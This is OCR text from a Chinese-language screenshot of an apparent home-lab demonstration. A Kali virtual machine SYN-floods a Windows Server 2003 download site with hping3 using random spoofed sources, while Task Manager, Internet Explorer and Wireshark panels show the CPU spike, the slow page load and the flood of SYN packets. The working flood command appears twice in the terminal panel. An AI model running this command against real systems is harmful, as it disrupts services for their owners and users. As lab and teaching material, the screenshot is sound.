 10.0.0.133-Windows Server 2003 - VMware Workstation
Workstation
elk
10.0.0.139-Windows XP Profess...
10.0.0.140-kali2.0
CentOS 7 模板机
10.0.0.133-Win...
Windows 任务管理器
文件(F) 选项(O) 查看(V) 帮助(H)
应用程序 进程 性能 联网 用户
CPU 使用
CPU 使用记录
23 %
3 CPU使用率突然飙升
PF 使用
页面文件使用记录
658 MB
总数
句柄数 56037
线程数 795
进程数 48
物理内存(K)
总数 4193364
可用数 3552208
系统缓存 502060
内存使用(K)
总数 674336
限制 6121084
峰值 814616
核心内存(K)
总数 74632
分页数 42904
未分页 31728
进程数: 48 CPU 使用: 23% 内存使用: 658M / 5977M
016
=万豪下载站= - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://10.0.0.133:83/ 转到 链接
万豪下载
www.gzwhdq.com
下载首页 ASP源码 CGI源码 PHP源码 JSP源码 NET源码 黑客工具
当前位置 —> 本站首页
请输入要查询的关键字 软件下载 搜索
教程中心
本站统计 最新推荐
会员人数：1 个
正在打开网页 http:
可信站点
4 打开网页缓慢
DoS攻击成功
=万豪下载站= - M...
17:12
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
10.0.0.132-kali2021 - VMware Workstation
Workstation
10.0.0.132-kali2021
正在捕获 eth0
05:12 下午
正在捕获 eth0
/root
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
应用显示过滤器 … <Ctrl-/>
2 抓包收到随机IP发送的大量的SYN数据包
No. Time Source Destination
5264… 4.174707395 76.220.112.34 10.0.0.133 TCP 174 59592 → 83 [SYN] Seq=0 Win=64 Len=120
5264… 4.174719407 58.2.76.139 10.0.0.133 TCP 174 59593 → 83 [SYN] Seq=0 Win=64 Len=120
5264… 4.174746668 10.0.0.133 79.220.192.41 TCP 60 83 → 59589 [SYN, ACK] Seq=0 Ack=1 Win=64240 Le
5264… 4.174746699 10.0.0.133 183.142.186.77 TCP 60 83 → 59590 [SYN, ACK] Seq=0 Ack=1 Win=64240 Le
5264… 4.174746733 79.220.192.41 10.0.0.133 TCP 60 59589 → 83 [RST] Seq=1 Win=32767 Len=0
5264… 4.174746756 183.142.186.77 10.0.0.133 TCP 60 59590 → 83 [RST] Seq=1 Win=32767 Len=0
5264… 4.174751693 68.183.125.158 10.0.0.133 TCP 174 59594 → 83 [SYN] Seq=0 Win=64 Len=120
5264… 4.174780868 10.0.0.133 76.220.112.34 TCP 60 83 → 59592 [SYN, ACK] Seq=0 Ack=1 Win=64240 L
Frame 1: 90 bytes on wire (720 bits), 90 bytes captured (720 bits) on interface eth0, id 0
Ethernet II, Src: VMware_c0:00:08 (00:50:56:c0:00:08), Dst: VMware_6e:4c:5a (00:0c:29:6e:4c:5a)
Internet Protocol Version 4, Src: 10.0.0.1, Dst: 10.0.0.132
Transmission Control Protocol, Src Port: 54450, Dst Port: 22, Seq: 1, Ack: 1, Len: 36
kali2020 - root@kali: ~ - Xshell 5 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
09.10.0.0.61 - m01 07.10.0.0.41 - backup
1 root@kali: ~
To escape to local shell, press 'Ctrl+Alt+]'.
Linux kali 5.10.0-kali3-amd64 #1 SMP Debian 5.10.13-1kali1 (2021-02-08) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Mar 26 11:54:16 2022 from 10.0.0.1
┌─(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
└─(Run “touch ~/.hushlogin” to hide this message)
┌──(root💀kali)-[~]
└─# hping3 -c 1000 -d 120 -S -w 64 -p 83 --flood --rand-source 10.0.0.133
HPING 10.0.0.133 (eth0 10.0.0.133): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
^C
--- 10.0.0.133 hping statistic ---
2713221 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
┌──(root💀kali)-[~]
1 执行命令
└─# hping3 -c 1000 -d 120 -S -w 64 -p 83 --flood --rand-source 10.0.0.133 1 ×
HPING 10.0.0.133 (eth0 10.0.0.133): S set, 40 headers + 120 data bytes
hping in flood mode, no replies will be shown
批量导入docker镜像 批量删除命令 批量删除容器 更换阿里源 查看容器ip 最近创建容器id 最近创建容器
将文本发送到全部Xshell窗口